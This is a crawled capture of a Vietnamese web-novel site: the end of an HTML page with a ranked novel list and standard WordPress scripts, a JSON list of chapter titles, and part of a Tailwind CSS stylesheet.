                                <a href="https://historyeducationhawaii.org/novel/co-thanh-thieu-nien/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Cô Thành Thiếu Niên                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/co-thanh-thieu-nien/404/" class="hover:underline story-category capitalize">
                                        Chương 5: Chương 5:                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">4</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/quyet-khong-de-em-ly-hon-1/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Quyết Không Để Em Ly Hôn                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">5</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/nu-phu-nghich-tap-tu-tien-nho/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Nữ Phụ Nghịch Tập Tu Tiên Nhớ                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/nu-phu-nghich-tap-tu-tien-nho/346/" class="hover:underline story-category capitalize">
                                        Chương 1                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">6</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/nha-co-nuoi-mot-tieu-bach-tho/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Nhà Có Nuôi Một Tiểu Bạch Thỏ!                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/nha-co-nuoi-mot-tieu-bach-tho/344/" class="hover:underline story-category capitalize">
                                        Chương 36-2: Chính ngọt, phụ đắng ngắt (2)                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">7</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/cuoi-ta-qua-da-tinh/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Cười Ta Quá Đa Tình                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/cuoi-ta-qua-da-tinh/306/" class="hover:underline story-category capitalize">
                                        Chương 8                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">8</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/cuoc-song-tinh-nhan/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Cuộc Sống Tình Nhân                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/cuoc-song-tinh-nhan/297/" class="hover:underline story-category capitalize">
                                        Chương 1: Cô nhi viện gặp nạn                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">9</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/tieu-phu-ba/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Tiểu Phú Bà                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/tieu-phu-ba/295/" class="hover:underline story-category capitalize">
                                        Chương 5-1                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">10</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/cho-phep-anh-thich-em/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Cho Phép Anh Thích Em                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/cho-phep-anh-thich-em/286/" class="hover:underline story-category capitalize">
                                        Chương 118                                    </a>
                                                            </div>
                        </div>
                    </div>
                    </div>
    </div>
</div>                </div>
                <div class="fb-comments" data-href="https://doctruyenonline.vn/the-gioi-hoan-my" data-width="100%"
                     data-numposts="15"></div>
            </div>
        </div>
    </div>
    </div>
    <div id="fb-root">
    	<div class="mx-auto w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]">
        	<p class="text-justify mx-auto max-w-[880px] text-sm px-3">
				<b>
					<span class="site-name"><span class="first-site">Truyện</span> <span class="end-site"> Full</span></span> <br>
					<span class="ft-description">Thế Giới truyện phong phú từ tỉnh cảm, phiêu lưu kiếm hiệp cho tới những vụ án trinh thám đầy bí hiểm, cùng hòa mình vào thế giới đa màu sắc tại truyện full.</span>
				</b>
        	</p>
        <div class="max-w-[380px] mx-auto">
            <div class="fb-page w-[380px] mt-3 mx-auto" data-width="380" data-height="300" data-hide-cover="false"></div>
        </div>
                <div class="flex justify-center mt-6">
            <a href="https://historyeducationhawaii.org/clause/" class="px-4 py-2 text-sm">Chính Sách bản Quyền</a>
            <a href="https://historyeducationhawaii.org/copyright/" class="px-4 py-2 text-sm">tác Giả</a>
        </div>
    	</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/novel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-content/themes/novel/assets/js/story-common.js?ver=1713861804" id="story-common-js"></script>
<script type="text/javascript" id="story-introduce-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://historyeducationhawaii.org/wp-admin/admin-ajax.php"};
//# sourceURL=story-introduce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-content/themes/novel/assets/js/story-introduce.js?ver=1713861804" id="story-introduce-js"></script>
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-content/themes/novel/assets/js/story.js?ver=1713861804" id="story-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://historyeducationhawaii.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://historyeducationhawaii.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-15 12:07:08 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historyeducationhawaii.org/wp-admin/admin-ajax.php
body_size: 123
content:
{"success":true,"data":[{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19857\/","post_title":"Ch\u01b0\u01a1ng 1: 1: Xuy\u00ean Qua","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19858\/","post_title":"Ch\u01b0\u01a1ng 2: 2: Ti\u1ebfp Nh\u1eadn","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19859\/","post_title":"Ch\u01b0\u01a1ng 3: 3: Quy\u1ebft \u0110\u1ecbnh G\u1eb7p M\u1eb7t","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19860\/","post_title":"Ch\u01b0\u01a1ng 4: 4: Anh Em B\u00e0n B\u1ea1c","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19861\/","post_title":"Ch\u01b0\u01a1ng 5: 5: Gi\u1ea3i Quy\u1ebft Tra Nam","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19862\/","post_title":"Ch\u01b0\u01a1ng 6: 6: \u0110i C\u00e2u C\u00e1","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19863\/","post_title":"Ch\u01b0\u01a1ng 7: 7: C\u00e1 To","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19864\/","post_title":"Ch\u01b0\u01a1ng 8: 8: X\u00e1c \u0110\u1ecbnh Th\u1eddi Gian G\u1eb7p M\u1eb7t","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19865\/","post_title":"Ch\u01b0\u01a1ng 9: 9: B\u00e0 B\u1ea3y","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19866\/","post_title":"Ch\u01b0\u01a1ng 10: 10: T\u00e2m T\u01b0 C\u1ee7a Tr\u01b0\u01a1ng Th\u00fay Nhi","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19867\/","post_title":"Ch\u01b0\u01a1ng 11: 11: Chu\u1ea9n B\u1ecb Cho Bu\u1ed5i G\u1eb7p M\u1eb7t","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19868\/","post_title":"Ch\u01b0\u01a1ng 12: 12: G\u1eb7p M\u1eb7t","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19869\/","post_title":"Ch\u01b0\u01a1ng 13: 13: Ch\u1ec9 C\u1ea7n T\u00f4i L\u00e0m \u0110\u01b0\u1ee3c S\u1ebd L\u00e0m Cho Em \u0102n","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19870\/","post_title":"Ch\u01b0\u01a1ng 14: 14: Th\u1eb3ng Th\u1eafn","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19871\/","post_title":"Ch\u01b0\u01a1ng 15: 15: Kh\u00f4ng Ch\u1ec9 L\u00e0 Xem M\u1eaft","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19872\/","post_title":"Ch\u01b0\u01a1ng 16: 16: L\u00e0m \u01a0n M\u1eafc O\u00e1n","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19873\/","post_title":"Ch\u01b0\u01a1ng 17: 17: Tr\u00fat Gi\u1eadn","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19874\/","post_title":"Ch\u01b0\u01a1ng 18: 18: \u0110\u00f9a Gi\u1ee1n Anh","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19875\/","post_title":"Ch\u01b0\u01a1ng 19: 19: Th\u00e0nh Th\u1eadt Khai B\u00e1o","post_date":"2024-04-26"},{"url":"https:\/\/historyeducationhawaii.org\/xuyen-den-nam-70-ga-dau-bep\/19876\/","post_title":"Ch\u01b0\u01a1ng 20: 20: M\u00ec C\u00e1 Chi\u00ean","post_date":"2024-04-26"}],"total":37}

--- FILE ---
content_type: text/css
request_url: https://historyeducationhawaii.org/wp-content/themes/novel/assets/css/index.css?ver=1714040380
body_size: 13069
content:
/*
! tailwindcss v3.3.6 | MIT License | https://tailwindcss.com
*/
*,
:after,
:before {
    box-sizing: border-box;
    border: 0 solid #e5e7eb
}

:after,
:before {
    --tw-content: ""
}

html {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-feature-settings: normal;
    font-variation-settings: normal
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0
}

fieldset,
legend {
    padding: 0
}

menu,
ol,
ul {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

[role=button],
button {
    cursor: pointer
}

:disabled {
    cursor: default
}

audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display: block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height: auto
}

[hidden] {
    display: none
}

*,
:after,
:before {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0
}

.pointer-events-none {
    pointer-events: none
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.sticky {
    position: sticky
}

.bottom-0 {
    bottom: 0
}

.bottom-\[-16px\] {
    bottom: -16px
}

.bottom-\[50px\] {
    bottom: 50px
}

.bottom-\[60px\] {
    bottom: 60px
}

.left-0 {
    left: 0
}

.left-\[15\%\] {
    left: 15%
}

.left-\[33\%\] {
    left: 33%
}

.right-0 {
    right: 0
}

.right-3 {
    right: .75rem
}

.right-5 {
    right: 1.25rem
}

.right-\[-80px\] {
    right: -80px
}

.right-\[128\%\] {
    right: 128%
}

.right-\[90\%\] {
    right: 90%
}

.top-0 {
    top: 0
}

.top-2 {
    top: .5rem
}

.top-5 {
    top: 1.25rem
}

.top-\[-100px\] {
    top: -100px
}

.top-\[-5px\] {
    top: -5px
}

.top-\[105\%\] {
    top: 105%
}

.top-\[16px\] {
    top: 16px
}

.top-\[40\%\] {
    top: 40%
}

.top-\[50\%\] {
    top: 50%
}

.top-\[50px\] {
    top: 50px
}

.top-full {
    top: 100%
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.z-30 {
    z-index: 30
}

.z-40 {
    z-index: 40
}

.z-50 {
    z-index: 50
}

.order-1 {
    order: 1
}

.order-3 {
    order: 3
}

.col-span-1 {
    grid-column: span 1/span 1
}

.col-span-12 {
    grid-column: span 12/span 12
}

.col-span-2 {
    grid-column: span 2/span 2
}

.col-span-3 {
    grid-column: span 3/span 3
}

.col-span-4 {
    grid-column: span 4/span 4
}

.col-span-6 {
    grid-column: span 6/span 6
}

.col-span-8 {
    grid-column: span 8/span 8
}

.col-span-9 {
    grid-column: span 9/span 9
}

.m-1 {
    margin: .25rem
}

.m-auto {
    margin: auto
}

.mx-1 {
    margin-left: .25rem;
    margin-right: .25rem
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.mx-3 {
    margin-left: .75rem;
    margin-right: .75rem
}

.mx-4 {
    margin-left: 1rem;
    margin-right: 1rem
}

.mx-\[5px\] {
    margin-left: 5px;
    margin-right: 5px
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-10 {
    margin-top: 2.5rem;
    margin-bottom: 2.5rem
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.my-3 {
    margin-top: .75rem;
    margin-bottom: .75rem
}

.my-4 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.my-5 {
    margin-top: 1.25rem;
    margin-bottom: 1.25rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.mb-8 {
    margin-bottom: 2rem
}

.mb-\[10px\] {
    margin-bottom: 10px
}

.mb-\[14px\] {
    margin-bottom: 14px
}

.mb-\[20px\] {
    margin-bottom: 20px
}

.mb-\[22px\] {
    margin-bottom: 22px
}

.mb-\[50px\] {
    margin-bottom: 50px
}

.mb-\[5px\] {
    margin-bottom: 5px
}

.ml-1 {
    margin-left: .25rem
}

.ml-4 {
    margin-left: 1rem
}

.ml-5 {
    margin-left: 1.25rem
}

.mr-1 {
    margin-right: .25rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-3 {
    margin-right: .75rem
}

.mr-4 {
    margin-right: 1rem
}

.mr-5 {
    margin-right: 1.25rem
}

.mr-6 {
    margin-right: 1.5rem
}

.mr-\[10px\] {
    margin-right: 10px
}

.mr-\[2px\] {
    margin-right: 2px
}

.mr-\[5px\] {
    margin-right: 5px
}

.mt-0 {
    margin-top: 0
}

.mt-1 {
    margin-top: .25rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-\[10\%\] {
    margin-top: 10%
}

.mt-\[20px\] {
    margin-top: 20px
}

.mt-\[2px\] {
    margin-top: 2px
}

.mt-\[40px\] {
    margin-top: 40px
}

.mt-\[5px\] {
    margin-top: 5px
}

.mt-\[80px\] {
    margin-top: 80px
}

.line-clamp-2 {
    -webkit-line-clamp: 2
}

.line-clamp-2,
.line-clamp-3 {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical
}

.line-clamp-3 {
    -webkit-line-clamp: 3
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.inline {
    display: inline
}

.flex {
    display: flex
}

.grid {
    display: grid
}

.contents {
    display: contents
}

.hidden {
    display: none
}

.h-1 {
    height: .25rem
}

.h-10 {
    height: 2.5rem
}

.h-12 {
    height: 3rem
}

.h-20 {
    height: 5rem
}

.h-28 {
    height: 7rem
}

.h-3 {
    height: .75rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-52 {
    height: 13rem
}

.h-6 {
    height: 1.5rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-9 {
    height: 2.25rem
}

.h-\[10\%\] {
    height: 10%
}

.h-\[120px\] {
    height: 120px
}

.h-\[168px\] {
    height: 168px
}

.h-\[18px\] {
    height: 18px
}

.h-\[200px\] {
    height: 200px
}

.h-\[20px\] {
    height: 20px
}

.h-\[230px\] {
    height: 230px
}

.h-\[24px\] {
    height: 24px
}

.h-\[250px\] {
    height: 250px
}

.h-\[30px\] {
    height: 30px
}

.h-\[322px\] {
    height: 322px
}

.h-\[325px\] {
    height: 325px
}

.h-\[335px\] {
    height: 335px
}

.h-\[34px\] {
    height: 34px
}

.h-\[36px\] {
    height: 36px
}

.h-\[38px\] {
    height: 38px
}

.h-\[40px\] {
    height: 40px
}

.h-\[430px\] {
    height: 430px
}

.h-\[45px\] {
    height: 60px
}

.h-\[46px\] {
    height: 46px
}

.h-\[48px\] {
    height: 48px
}

.h-\[500px\] {
    height: 500px
}

.h-\[50px\] {
    height: 50px
}

.h-\[60px\] {
    height: 60px
}

.h-\[70\%\] {
    height: 70%
}

.h-\[70px\] {
    height: 70px
}

.h-\[72px\] {
    height: 72px
}

.h-\[76px\] {
    height: 76px
}

.h-\[80px\] {
    height: 80px
}

.h-auto {
    height: auto
}

.h-full {
    height: 100%
}

.h-max {
    height: -moz-max-content;
    height: max-content
}

.h-screen {
    height: 100vh
}

.max-h-\[1250px\] {
    max-height: 1250px
}

.max-h-\[150px\] {
    max-height: 150px
}

.max-h-\[180px\] {
    max-height: 180px
}
.max-h-\[250px\] {
    max-height: 250px
}

.max-h-\[400px\] {
    max-height: 400px
}

.max-h-\[60px\] {
    max-height: 60px
}

.max-h-full {
    max-height: 100%
}

.min-h-\[200px\] {
    min-height: 200px
}

.min-h-\[500px\] {
    min-height: 500px
}

.min-h-screen {
    min-height: 100vh
}

.w-0 {
    width: 0
}

.w-1 {
    width: .25rem
}

.w-10 {
    width: 2.5rem
}

.w-12 {
    width: 3rem
}

.w-20 {
    width: 5rem
}

.w-24 {
    width: 6rem
}

.w-28 {
    width: 7rem
}

.w-3 {
    width: .75rem
}

.w-4 {
    width: 1rem
}

.w-40 {
    width: 10rem
}

.w-5 {
    width: 1.25rem
}

.w-6 {
    width: 1.5rem
}

.w-7 {
    width: 1.75rem
}

.w-8 {
